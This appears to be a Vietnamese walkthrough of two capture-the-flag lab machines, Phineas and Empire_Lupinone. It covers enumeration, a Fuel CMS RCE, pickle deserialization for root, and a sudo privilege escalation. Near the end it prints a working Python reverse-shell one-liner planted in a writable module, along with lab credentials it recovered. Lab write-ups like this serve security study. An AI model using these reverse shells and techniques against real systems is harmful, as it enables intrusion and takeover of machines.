# Lab: Phineas

Sau khi setup lab cùng mạng với máy tấn công Kali, sử dụng netdiscover để kiểm tra ip của server:



Ip server là 192.168.56.141

Sử dụng sudo nmap -sC -sV -p- -T4 192.168.56.141 -v để liệt kê các cổng đang mở của server, ta thu được kết quả sau:



Ta thấy server có thể login qua ssh, 1 trang web mở trên port 80, và mysql server trên port 3306, nhưng không thể truy cập mysql được.

Ta sẽ tập trung vào trang web.

Bước đầu tiên khi tiếp cận 1 trang web, ta sử dụng BurpSuite để liệt kê cây thư mục của Web.



Không có gì đáng nghi, tiếp theo ta sẽ liệt kê các file trong thư mục chứa web của server bằng fuff với câu lệnh ffuf -w /usr/share/wordlists/SecLists-master/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -u http://192.168.56.141/FUZZ -e .txt,.html,.php -fs 4897,9288 -recursion -recursion-depth 1

Trong đó -w /usr/share/wordlists/SecLists-master/Discovery/Web-Content/directory-list-2.3-small.txt là wordlist, -u <http://192.168.56.141> là địa chỉ trang web của server, -e .txt,.html,.php là các extension mà các file trong thư mục web có thể có, -fs 4897,9288 là lọc các response có size là 4897,9288 (tuỳ thuộc vào trang web), -recursion -recursion-depth 1 là độ sâu của cây thư mục.



Sau khi chạy, ta phát hiện ra thêm folder /structure với các mục con là /assets, /robots.txt, /fuel. Nhưng tại trang <http://192.168.56.141/structure/> có một logo:



Cố gắng tìm kiếm trên mạng logo giống nhất, ta tìm được Fuel CMS – là một hệ thống quản lý nội dung cho các trang web cao cấp. Xem nguồn trang, ta biết được đây là phiên bản 1.1



Cấu trúc /structure như sau:

1. /assets:
   1. 
2. /robots.txt
   1. 
3. /fuel
   1. 

Do trong thư mục assets không có gì đáng chú ý, ta tiếp tục đào sâu vào /fuel bằng ffuf với lệnh ffuf -w /usr/share/wordlists/SecLists-master/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -u http://192.168.56.141/structure/fuel/FUZZ -e .txt,.html,.php -fs 94105, ta liệt kê thêm được các mục con của /fuel :

1. /Index.php
2. /modules
   1. 
3. /scripts
   1. 
4. /install
   1. 
5. /application
   1. 
6. /licenses
   1. 

Xem qua các thư mục, ta thấy hầu hết các file đều không xem được, chỉ có một số file .txt, .sql có thể xem và tải về được.

Tìm kiếm lỗ hổng liên quan đến Fuel CMS version 1.1, có một link github chứa thông tin về cách khai thác lổ hổng RCE này: <https://gist.github.com/kriss-u/8e1b44b1f4e393cf0d8a69117227dbd2>

Tải file exploit.py về và sửa đổi địa chỉ ip



, tiến hành chạy tập lệnh bằng python3, ta nhận được cmd từ server



Ta sẽ tạo reverse shell bằng nc để dễ có một shell ổn định hơn.



Sau một khoảng thời gian tìm kiếm, thông tin đăng nhập của user anna được lưu tại file database.php trong đường dẫn /fuel/application/config/: {**anna:H993hfkNNid5kk**}

Sử dụng thông tin đăng nhập lấy được truy cập vào user anna và ta kiếm được flag đầu tiên:



Để leo thang lên user root, có một số phương thức như cấu hình sai quyền sudo, khai thác SUID bit, lỗ hổng kernel,… nhưng trong trường hợp này, có một ứng dụng trong user anna có một lỗ hổng khiến ta có thể leo thang. Ứng dụng này trong thư mục web:



Ứng dụng này là một ứng dụng web sử dụng framework là Flask:



Theo như source code, ứng dụng có một đường dẫn tới /heaven sử dụng phương thức POST với param được truyền vào là awesome. Giá trị param này sau khi được truyền vào sẽ được decode từ base64 và được load bằng module (1 module tuần tự hoá - Tuần tự hóa là quá trình chuyển đổi một đối tượng thành luồng byte, trong khi giải tuần tự hóa là quá trình chuyển đổi luồng byte trở lại thành đối tượng).

Module pickle hoạt động bằng cách sử dụng định dạng nhị phân để biểu thị các đối tượng Python được tuần tự hóa. Định dạng này có thể được lưu trữ trong một tệp, được truyền qua mạng hoặc được sử dụng để duy trì trạng thái của một đối tượng.

Hàm pickle.loads() nhận một đối số duy nhất, là một luồng byte đại diện cho đối tượng được tuần tự hóa. Hàm trả về đối tượng được giải tuần tự hóa. Khi đối tượng này chưa được kiểm tra kỹ, hacker có thể tuần tự hoá một đoạn mã độc, và khi được giải tuần tự hoá nó sẽ được thực thi.

Ta sẽ tạo một file pickle_rce.py với nội dung như sau:



PickleRCE định nghĩa một lớp ghi đè phương thức reduce(). Phương thức này được gọi bởi thư viện Pickle khi nó tuần tự hóa một thể hiện của lớp này. Phương thức này trả về một bộ chỉ định hàm được gọi và các đối số của nó. Trong trường hợp này, nó trả về hàm os.system() với đối số ‘command’. Điều này có nghĩa là khi một phương thức thể hiện của lớp này được chọn và sau đó được bỏ chọn, hàm os.system() sẽ được gọi với đối số ‘command’. Ở đây ‘command’ là tạo 1 kết nối tới địa chỉ 192.168.56.128 qua cổng 7777 và thiết lập 1 shell.

Khi tạo một cổng 7777 lắng nghe trên máy tấn công, chạy file pickle_rce.py trên máy nạn nhân, ta sẽ nhận được shell user root:



Và đương nhiên rồi, flag còn lại sẽ nằm trong folder /root:



# Lab: Empire_Lupinone

Ip machine: 192.168.56.142

Dùng nmap quét tổng quan, ta nhận được 2 cổng TCP mở:



Sử dụng Burp Suite pro quét trang web, ta tìm được 1 thư mục là /~myfiles nhưng khi truy cập trên web thì lỗi 404. Trong mã nguồn của trang có dòng chữ “keep trying”



Có lẽ ta đang đúng hướng

Sử dụng ffuf tại thư mục hiện tại nhưng kết quả không khả quan, không có thêm thư mục hay file nào.

Dấu ‘~’ trước myfiles trông khá lạ, có lẽ nó sẽ được dùng trước tên các folder. Thử lại với ffuf và thêm dấu ‘~’ vào trước, ta nhận được 1 kết quả:



Thông qua trang web, ta biết có một file ssh được giấu tại đây:



**icex64** có thể là một thông tin hữu dụng

Sử dụng ffuf để tìm các file nhưng không có gì, liệu có thực sự ẩn. Qua nmap ta đã biết được webserver được dựng trên Debian, mà trong Debian các file, folder được ẩn đi bằng cách thêm dấu ‘.’ vào đằng trước tên file hoặc folder.

Ta quét lại và tìm thấy file .mysecret.txt



Nội dung file có vẻ là đã được mã hoá bằng thuật toán nào đó:



Copy nội dung, dán vào cyberchef với method Magic, ta tìm ra được nó được mã hoá từ Base58



Nhận được privte key, ta sẽ sử dụng nó để đăng nhập vào ssh, lưu dưới dạng id_rsa. Và user có thể là **icex64** mà ta đã tìm được.

Tuy nhiên, khi login, id_rsa vẫn bị khoá bởi 1 mật khẩu, cái mà đã được nhắc đến trong /~secret: từ điển tên fasttrack. Tra google, ta tìm được 1 bản, tải về, sử dụng john để crack và tìm được mật khẩu là: **P@55w0rd!**







Flag đầu tiên tìm được tại file user.txt:



Theo các method leo thang linux, thì trong trường hợp này, server chứa lỗi về cấu hình sai quyền sudo.

Sử dụng sudo -l, ta thấy user icex64 có quyền thực thi python3.9 với file heist.py của user arsene.



Sau khi tìm kiếm một số cách leo thang với python3.9, cộng thêm việc ứng dụng heist.py của user arsene sử dụng một module của python tên là webbrowser.py có quyền write, ta sẽ thêm một reverseshell như sau:

import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.128",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")

vào trong file này, nó sẽ thực thi khi được gọi:

